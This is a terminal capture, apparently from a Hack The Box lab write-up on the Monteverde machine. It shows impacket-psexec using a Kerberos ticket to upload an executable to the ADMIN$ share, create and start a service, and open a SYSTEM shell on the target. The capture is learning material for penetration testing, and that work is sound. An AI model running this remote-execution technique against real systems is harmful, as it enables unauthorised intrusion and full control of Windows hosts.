 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Monteverde_Unfinished 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh
13:44:14 zsh ❯ impacket-psexec monteverde.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on monteverde.megabank.local.....
[*] Found writable share ADMIN$
[*] Uploading file tgAQESXf.exe
[*] Opening SVCManager on monteverde.megabank.local.....
[*] Creating service hJIT on monteverde.megabank.local.....
[*] Starting service hJIT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>